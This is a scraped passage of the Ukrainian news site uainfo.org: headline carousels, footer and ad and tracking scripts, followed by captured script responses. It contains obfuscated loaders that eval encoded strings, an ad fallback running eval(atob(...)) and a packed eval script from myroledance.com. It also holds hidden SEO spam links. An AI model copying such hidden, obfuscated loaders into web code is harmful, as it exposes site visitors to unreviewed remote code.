        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#2b5e4a42454d440544594c6b4c464a424705484446"><span class="__cf_email__" data-cfemail="cabfaba3a4aca5e4a5b8ad8aada7aba3a6e4a9a5a7">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769344431660824
body_size: 397
content:
cb__utl_cb_share_1769344431660824('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYzNDgzOTgzMy1rb2xpLWtpeWl2LXBlcmV5ZGUtdS1jaGVydm9udS16b251LWthcmFudGludS10YS15YWstYnVkZS1wcmF0c3l1dmF0aS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769344432451630
body_size: 328
content:
callback__utl_cb_share_1769344432451630([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1634839833-koli-kiyiv-pereyde-u-chervonu-zonu-karantinu-ta-yak-bude-pratsyuvati.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1634839833-koli-kiyiv-pereyde-u-chervonu-zonu-karantinu-ta-yak-bude-pratsyuvati.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1691
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"wHQgPzZNu",40,5,41))